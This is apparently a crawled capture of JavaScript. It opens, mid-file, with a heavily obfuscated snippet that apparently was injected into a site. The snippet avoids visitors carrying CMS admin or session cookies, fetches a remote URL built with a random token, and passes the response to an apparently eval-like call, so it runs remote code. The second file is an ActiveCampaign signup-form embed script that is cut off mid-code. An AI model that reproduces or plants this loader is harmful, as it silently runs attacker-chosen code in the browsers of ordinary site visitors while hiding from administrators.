g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://sifoo323.activehosted.com/f/embed.php?id=219
body_size: 9469
content:
window.cfields = [];
window._show_thank_you = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
    form.querySelector('._form-content').style.display = 'none';
    thank_you.innerHTML = message;
    thank_you.style.display = 'block';
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    thank_you.setAttribute('tabindex', '-1');
    thank_you.focus();
};
window._show_unsubscribe = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), unsub = form.querySelector('._form-thank-you');
    var branding = form.querySelector('._form-branding');
    if (branding) {
        branding.style.display = 'none';
    }
    form.querySelector('._form-content').style.display = 'none';
    unsub.style.display = 'block';
    form.insertAdjacentHTML('afterend', message)
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._show_error = function(id, message, html) {
    var form = document.getElementById('_form_' + id + '_'),
        err = document.createElement('div'),
        button = form.querySelector('button[type="submit"]'),
        old_error = form.querySelector('._form_error');
    if (old_error) old_error.parentNode.removeChild(old_error);
    err.innerHTML = message;
    err.className = '_error-inner _form_error _no_arrow';
    var wrapper = document.createElement('div');
    wrapper.className = '_form-inner _show_be_error';
    wrapper.appendChild(err);
    button.parentNode.insertBefore(wrapper, button);
    var submitButton = form.querySelector('[id^="_form"][id$="_submit"]');
    submitButton.disabled = false;
    submitButton.classList.remove('processing');
    if (html) {
        var div = document.createElement('div');
        div.className = '_error-html';
        div.innerHTML = html;
        err.appendChild(div);
    }
};
window._show_pc_confirmation = function(id, header, detail, show, email) {
    var form = document.getElementById('_form_' + id + '_'), pc_confirmation = form.querySelector('._form-pc-confirmation');
    if (pc_confirmation.style.display === 'none') {
        form.querySelector('._form-content').style.display = 'none';
        pc_confirmation.innerHTML = "<div class='_form-title'>" + header + "</div>" + "<p>" + detail + "</p>" +
        "<button class='_submit' id='hideButton'>Manage preferences</button>";
        pc_confirmation.style.display = 'block';
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '0';
    } else {
        form.querySelector('._form-content').style.display = 'inline';
        pc_confirmation.style.display = 'none';
    }

    var hideButton = document.getElementById('hideButton');
    // Add event listener to the button
    hideButton.addEventListener('click', function() {
        var submitButton = document.querySelector('#_form_219_submit');
        submitButton.disabled = false;
        submitButton.classList.remove('processing');
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '1';
        const cacheBuster = new URL(window.location.href);
        cacheBuster.searchParams.set('v', new Date().getTime());
        window.location.href = cacheBuster.toString();
    });

    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._load_script = function(url, callback, isSubmit) {
    var head = document.querySelector('head'), script = document.createElement('script'), r = false;
    var submitButton = document.querySelector('#_form_219_submit');
    script.charset = 'utf-8';
    script.src = url;
    if (callback) {
        script.onload = script.onreadystatechange = function() {
            if (!r && (!this.readyState || this.readyState == 'complete')) {
                r = true;
                callback();
            }
        };
    }
    script.onerror = function() {
        if (isSubmit) {
            if (script.src.length > 10000) {
                _show_error("69392A42A7B36", "Sorry, your submission failed. Please shorten your responses and try again.");
            } else {
                _show_error("69392A42A7B36", "Sorry, your submission failed. Please try again.");
            }
            submitButton.disabled = false;
            submitButton.classList.remove('processing');
        }
    }

    head.appendChild(script);
};
(function() {
    var iti;
    if (window.location.search.search("excludeform") !== -1) return false;
    var getCookie = function(name) {
        var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
        return match ? match[2] : localStorage.getItem(name);
    }
    var setCookie = function(name, value) {
        var now = new Date();
        var time = now.getTime();
        var expireTime = time + 1000 * 60 * 60 * 24 * 365;
        now.setTime(expireTime);
        document.cookie = name + '=' + value + '; expires=' + now + ';path=/; Secure; SameSite=Lax;';
        localStorage.setItem(name, value);
    }
    var addEvent = function(element, event, func) {
        if (element.addEventListener) {
            element.addEventListener(event, func);
        } else {
            var oldFunc = element['on' + event];
            element['on' + event] = function() {
                oldFunc.apply(this, arguments);
                func.apply(this, arguments);
            };
        }
    }
    var _removed = false;
    var _form_output = '\<style\>@import url(https:\/\/fonts.bunny.net\/css?family=ibm-plex-sans:400,600);\<\/style\>\<style\>\n#_form_69392A42A7B36_{font-size:14px;line-height:1.6;font-family:arial, helvetica, sans-serif;margin:0}._form_hide{display:none;visibility:hidden}._form_show{display:block;visibility:visible}#_form_69392A42A7B36_._form-top{top:0}#_form_69392A42A7B36_._form-bottom{bottom:0}#_form_69392A42A7B36_._form-left{left:0}#_form_69392A42A7B36_._form-right{right:0}#_form_69392A42A7B36_ input[type=\"text\"],#_form_69392A42A7B36_ input[type=\"tel\"],#_form_69392A42A7B36_ input[type=\"date\"],#_form_69392A42A7B36_ textarea{padding:6px;height:auto;border:#979797 1px solid;border-radius:4px;color:#000 !important;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#_form_69392A42A7B36_ textarea{resize:none}#_form_69392A42A7B36_ ._submit{-webkit-appearance:none;cursor:pointer;font-family:arial, sans-serif;font-size:14px;text-align:center;background:#FF0000 !important;border:0 !important;-moz-border-radius:5px !important;-webkit-border-radius:5px !important;border-radius:5px !important;color:#FFFFFF !important;padding:10px !important}#_form_69392A42A7B36_ ._submit:disabled{cursor:not-allowed;opacity:0.4}#_form_69392A42A7B36_ ._submit.processing{position:relative}#_form_69392A42A7B36_ ._submit.processing::before{content:\"\";width:1em;height:1em;position:absolute;z-index:1;top:50%;left:50%;border:double 3px transparent;border-radius:50%;background-image:linear-gradient(#FF0000, #FF0000), conic-gradient(#FF0000, #FFFFFF);background-origin:border-box;background-clip:content-box, border-box;animation:1200ms ease 0s infinite normal none running _spin}#_form_69392A42A7B36_ ._submit.processing::after{content:\"\";position:absolute;top:0;bottom:0;left:0;right:0}@keyframes _spin{0%{transform:translate(-50%, -50%) rotate(90deg)}100%{transform:translate(-50%, -50%) rotate(450deg)}}#_form_69392A42A7B36_ ._close-icon{cursor:pointer;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/esfkyjh1u_forms-close-dark.png\");background-repeat:no-repeat;background-size:14.2px 14.2px;position:absolute;display:block;top:11px;right:9px;overflow:hidden;width:16.2px;height:16.2px}#_form_69392A42A7B36_ ._close-icon:before{position:relative}#_form_69392A42A7B36_ ._form-body{margin-bottom:30px}#_form_69392A42A7B36_ ._form-image-left{width:150px;float:left}#_form_69392A42A7B36_ ._form-content-right{margin-left:164px}#_form_69392A42A7B36_ ._form-branding{color:#fff;font-size:10px;clear:both;text-align:left;margin-top:30px;font-weight:100}#_form_69392A42A7B36_ ._form-branding ._logo{display:block;width:130px;height:14px;margin-top:6px;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/hh9ujqgv5_aclogo_li.png\");background-size:130px auto;background-repeat:no-repeat}#_form_69392A42A7B36_ .form-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}#_form_69392A42A7B36_ ._form-label,#_form_69392A42A7B36_ ._form_element ._form-label{font-weight:bold;margin-bottom:5px;display:block}#_form_69392A42A7B36_._dark ._form-branding{color:#333}#_form_69392A42A7B36_._dark ._form-branding ._logo{background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/jftq2c8s_aclogo_dk.png\")}#_form_69392A42A7B36_ ._form_element{position:relative;margin-bottom:10px;font-size:0;max-width:100%}#_form_69392A42A7B36_ ._form_element *{font-size:14px}#_form_69392A42A7B36_ ._form_element._clear{clear:both;width:100%;float:none}#_form_69392A42A7B36_ ._form_element._clear:after{clear:left}#_form_69392A42A7B36_ ._form_element input[type=\"text\"],#_form_69392A42A7B36_ ._form_element input[type=\"date\"],#_form_69392A42A7B36_ ._form_element select,#_form_69392A42A7B36_ ._form_element textarea:not(.g-recaptcha-response){display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:inherit}#_form_69392A42A7B36_ ._field-wrapper{position:relative}#_form_69392A42A7B36_ ._inline-style{float:left}#_form_69392A42A7B36_ ._inline-style input[type=\"text\"]{width:150px}#_form_69392A42A7B36_ ._inline-style:not(._clear){margin-right:20px}#_form_69392A42A7B36_ ._form_element img._form-image{max-width:100%}#_form_69392A42A7B36_ ._form_element ._form-fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0}#_form_69392A42A7B36_ ._clear-element{clear:left}#_form_69392A42A7B36_ ._full_width{width:100%}#_form_69392A42A7B36_ ._form_full_field{display:block;width:100%;margin-bottom:10px}#_form_69392A42A7B36_ input[type=\"text\"]._has_error,#_form_69392A42A7B36_ textarea._has_error{border:#F37C7B 1px solid}#_form_69392A42A7B36_ input[type=\"checkbox\"]._has_error{outline:#F37C7B 1px solid}#_form_69392A42A7B36_ ._show_be_error{float:left}#_form_69392A42A7B36_ ._error{display:block;position:absolute;font-size:14px;z-index:10000001}#_form_69392A42A7B36_ ._error._above{padding-bottom:4px;bottom:39px;right:0}#_form_69392A42A7B36_ ._error._below{padding-top:8px;top:100%;right:0}#_form_69392A42A7B36_ ._error._above ._error-arrow{bottom:-4px;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #FFDDDD}#_form_69392A42A7B36_ ._error._below ._error-arrow{top:0;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #FFDDDD}#_form_69392A42A7B36_ ._error-inner{padding:12px 12px 12px 36px;background-color:#FFDDDD;background-image:url(\"data:image\/svg+xml,%3Csvg width=\'16\' height=\'16\' viewBox=\'0 0 16 16\' fill=\'none\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath fill-rule=\'evenodd\' clip-rule=\'evenodd\' d=\'M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8ZM9 3V9H7V3H9ZM9 13V11H7V13H9Z\' fill=\'%23CA0000\'\/%3E%3C\/svg%3E\");background-repeat:no-repeat;background-position:12px center;font-size:14px;font-family:arial, sans-serif;font-weight:600;line-height:16px;color:#000;text-align:center;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 1px 4px rgba(31, 33, 41, 0.298295)}@media only screen and (max-width:319px){#_form_69392A42A7B36_ ._error-inner{padding:7px 7px 7px 25px;font-size:12px;line-height:12px;background-position:4px center;max-width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#_form_69392A42A7B36_ ._error-inner._form_error{margin-bottom:5px;text-align:left}#_form_69392A42A7B36_ ._button-wrapper ._error-inner._form_error{position:static}#_form_69392A42A7B36_ ._error-inner._no_arrow{margin-bottom:10px}#_form_69392A42A7B36_ ._error-arrow{position:absolute;width:0;height:0}#_form_69392A42A7B36_ ._error-html{margin-bottom:10px}.pika-single{z-index:10000001 !important}#_form_69392A42A7B36_ input[type=\"text\"].datetime_date{width:69%;display:inline}#_form_69392A42A7B36_ select.datetime_time{width:29%;display:inline;height:32px}#_form_69392A42A7B36_ input[type=\"date\"].datetime_date{width:69%;display:inline-flex}#_form_69392A42A7B36_ input[type=\"time\"].datetime_time{width:29%;display:inline-flex}@media (min-width:320px) and (max-width:667px){::-webkit-scrollbar{display:none}#_form_69392A42A7B36_{margin:0;width:100%;min-width:100%;max-width:100%;box-sizing:border-box}#_form_69392A42A7B36_ *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:1em}#_form_69392A42A7B36_ ._form-content{margin:0;width:100%}#_form_69392A42A7B36_ ._form-inner{display:block;min-width:100%}#_form_69392A42A7B36_ ._form-title,#_form_69392A42A7B36_ ._inline-style{margin-top:0;margin-right:0;margin-left:0}#_form_69392A42A7B36_ ._form-title{font-size:1.2em}#_form_69392A42A7B36_ ._form_element{margin:0 0 20px;padding:0;width:100%}#_form_69392A42A7B36_ ._form-element,#_form_69392A42A7B36_ ._inline-style,#_form_69392A42A7B36_ input[type=\"text\"],#_form_69392A42A7B36_ label,#_form_69392A42A7B36_ p,#_form_69392A42A7B36_ textarea:not(.g-recaptcha-response){float:none;display:block;width:100%}#_form_69392A42A7B36_ ._row._checkbox-radio label{display:inline}#_form_69392A42A7B36_ ._row,#_form_69392A42A7B36_ p,#_form_69392A42A7B36_ label{margin-bottom:0.7em;width:100%}#_form_69392A42A7B36_ ._row input[type=\"checkbox\"],#_form_69392A42A7B36_ ._row input[type=\"radio\"]{margin:0 !important;vertical-align:middle !important}#_form_69392A42A7B36_ ._row input[type=\"checkbox\"]+span label{display:inline}#_form_69392A42A7B36_ ._row span label{margin:0 !important;width:initial !important;vertical-align:middle !important}#_form_69392A42A7B36_ ._form-image{max-width:100%;height:auto !important}#_form_69392A42A7B36_ input[type=\"text\"]{padding-left:10px;padding-right:10px;font-size:16px;line-height:1.3em;-webkit-appearance:none}#_form_69392A42A7B36_ input[type=\"radio\"],#_form_69392A42A7B36_ input[type=\"checkbox\"]{display:inline-block;width:1.3em;height:1.3em;font-size:1em;margin:0 0.3em 0 0;vertical-align:baseline}#_form_69392A42A7B36_ button[type=\"submit\"]{padding:20px;font-size:1.5em}#_form_69392A42A7B36_ ._inline-style{margin:20px 0 0 !important}#_form_69392A42A7B36_ ._inline-style input[type=\"text\"]{width:100%}}#_form_69392A42A7B36_ .sms_consent_checkbox{position:relative;width:100%;display:flex;align-items:flex-start;padding:20px 0}#_form_69392A42A7B36_ .sms_consent_checkbox input[type=\"checkbox\"]{float:left;margin:5px 10px 10px 0}#_form_69392A42A7B36_ .sms_consent_checkbox .sms_consent_message{display:inline;float:left;text-align:left;margin-bottom:10px;font-size:14px;color:#7D8799}#_form_69392A42A7B36_ .sms_consent_checkbox .sms_consent_message.sms_consent_mini{width:90%}#_form_69392A42A7B36_ .sms_consent_checkbox ._error._above{right:auto;bottom:0}#_form_69392A42A7B36_ .sms_consent_checkbox ._error._above ._error-arrow{right:auto;left:5px}@media (min-width:320px) and (max-width:667px){#_form_69392A42A7B36_ .sms_consent_checkbox ._error._above{top:-30px;left:0;bottom:auto}}#_form_69392A42A7B36_ .field-required{color:#FF0000}#_form_69392A42A7B36_{position:relative;text-align:left;margin:25px auto 0;padding:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF !important;border:0;max-width:430px;-moz-border-radius:10px !important;-webkit-border-radius:10px !important;border-radius:10px !important;color:#FF1003}#_form_69392A42A7B36_ ._show_be_error{min-width:100%}#_form_69392A42A7B36_._inline-form ._form-title{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:22px;line-height:normal;font-weight:600;color:#FF1003 !important;margin-bottom:0;display:block}#_form_69392A42A7B36_._inline-form ._form-branding{font-family:\"IBM Plex Sans\", Helvetica, sans-serif;font-size:13px;font-weight:100;font-style:normal;text-decoration:none}#_form_69392A42A7B36_:before,#_form_69392A42A7B36_:after{content:\" \";display:table}#_form_69392A42A7B36_:after{clear:both}#_form_69392A42A7B36_._inline-style{width:auto;display:inline-block}#_form_69392A42A7B36_._inline-style input[type=\"text\"],#_form_69392A42A7B36_._inline-style input[type=\"date\"]{padding:10px 12px}#_form_69392A42A7B36_._inline-style button._inline-style{position:relative;top:27px}#_form_69392A42A7B36_._inline-style p{margin:0}#_form_69392A42A7B36_._inline-style ._button-wrapper{position:relative;margin:16px 12.5px 0 20px}#_form_69392A42A7B36_ ._form-thank-you{position:relative;left:0;right:0;text-align:center;font-size:18px}#_form_69392A42A7B36_ ._form-pc-confirmation ._submit{margin-top:16px}@media (min-width:320px) and (max-width:667px){#_form_69392A42A7B36_._inline-form._inline-style ._inline-style._button-wrapper{margin-top:20px !important;margin-left:0 !important}}#_form_69392A42A7B36_ .iti{width:100%}#_form_69392A42A7B36_ .iti.iti--allow-dropdown.iti--separate-dial-code{width:100%}#_form_69392A42A7B36_ .iti input{width:100%;border:#979797 1px solid;border-radius:4px}#_form_69392A42A7B36_ .iti--separate-dial-code .iti__selected-flag{background-color:#FFFFFF;border-radius:4px}#_form_69392A42A7B36_ .iti--separate-dial-code .iti__selected-flag:hover{background-color:rgba(0, 0, 0, 0.05)}#_form_69392A42A7B36_ .iti__country-list{border-radius:4px;margin-top:4px;min-width:460px}#_form_69392A42A7B36_ .iti__country-list--dropup{margin-bottom:4px}#_form_69392A42A7B36_ .phone-error-hidden{display:none}#_form_69392A42A7B36_ .phone-error{color:#E40E49}#_form_69392A42A7B36_ .phone-input-error{border:1px solid #E40E49 !important}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field fieldset{margin:0;margin-bottom:1.1428571429em;border:none;padding:0}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field fieldset:last-child{margin-bottom:0}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field legend{margin-bottom:1.1428571429em}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field label{display:flex;align-items:flex-start;justify-content:flex-start;margin-bottom:0.8571428571em}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field label:last-child{margin-bottom:0}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field input{margin:0;margin-right:8px}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label{display:block;font-weight:400;margin-top:-4px}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-label-with-description{display:block;font-weight:700;margin-top:-4px}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field ._form-checkbox-option-description{margin:0;font-size:0.8571428571em}#_form_69392A42A7B36_._inline-form ._form-content ._form-list-subscriptions-field ._form-subscriptions-unsubscribe-all-description{line-height:normal;margin-top:-2px}\n#_form_69392A42A7B36_ ._x46883569 input{font-size:14px}#_form_69392A42A7B36_ ._x41828149 input{font-size:14px}#_form_69392A42A7B36_ ._x48258807 input{font-size:14px}#_form_69392A42A7B36_ ._submit{width:100%;font-size:14px}\<\/style\>\n\<form method=\"POST\" action=\"https://sifoo323.activehosted.com\/proc.php\" id=\"_form_69392A42A7B36_\" class=\"_form _form_219 _inline-form  _dark\" novalidate data-styles-version=\"5\"\>\n    \<input type=\"hidden\" name=\"u\" value=\"69392A42A7B36\" \/\>\n    \<input type=\"hidden\" name=\"f\" value=\"219\" \/\>\n    \<input type=\"hidden\" name=\"s\" \/\>\n    \<input type=\"hidden\" name=\"c\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"m\" value=\"0\" \/\>\n    \<input type=\"hidden\" name=\"act\" value=\"sub\" \/\>\n    \<input type=\"hidden\" name=\"v\" value=\"2\" \/\>\n    \<input type=\"hidden\" name=\"or\" value=\"38c8051e-d589-4749-89a5-64941795517c\" \/\>\n    \<div class=\"_form-content\"\>\n                            \<div class=\"_form_element _x46883569 _full_width \" \>\n                            \<label for=\"fullname\" class=\"_form-label\"\>\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"fullname\" name=\"fullname\" placeholder=\"Nama Anda\" required\/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x48258807 _full_width \" \>\n                            \<label for=\"email\" class=\"_form-label\"\>\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"email\" name=\"email\" placeholder=\"Emel Anda\" required\/\>\n                \<\/div\>\n                    \<\/div\>\n                            \<div class=\"_form_element _x41828149 _full_width \" \>\n                            \<label for=\"phone\" class=\"_form-label\"\>\n                                    \<\/label\>\n                \<div class=\"_field-wrapper\"\>\n                    \<input type=\"text\" id=\"phone\" name=\"phone\" placeholder=\"No Telefon\" required\/\>\n                \<\/div\>\n                    \<\/div\>\n            \n                                    \<div class=\"_button-wrapper _full_width\"\>\n                \<button id=\"_form_219_submit\" class=\"_submit\" type=\"submit\"\>&gt;&gt; DAFTAR SEKARANG!\<\/button\>\n            \<\/div\>\n                \<div class=\"_clear-element\"\>\<\/div\>\n    \<\/div\>\n    \<div class=\"_form-thank-you\" style=\"display:none;\"\>\<\/div\>\n    \<\/form\>\n';
            var _form_element = null, _form_elements = document.querySelectorAll('._form_219');
        for (var fe = 0; fe < _form_elements.length; fe++) {
            _form_element = _form_elements[fe];
            if (_form_element.innerHTML.trim() === '') break;
            _form_element = null;
        }
        if (!_form_element) {
            _form_element = document.createElement('div');
            if (!document.body) { document.firstChild.appendChild(document.createElement('body')); }
            document.body.appendChild(_form_element);
        }
        _form_element.innerHTML = _form_output;
        var form_to_submit = document.getElementById('_form_69392A42A7B36_');
    var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

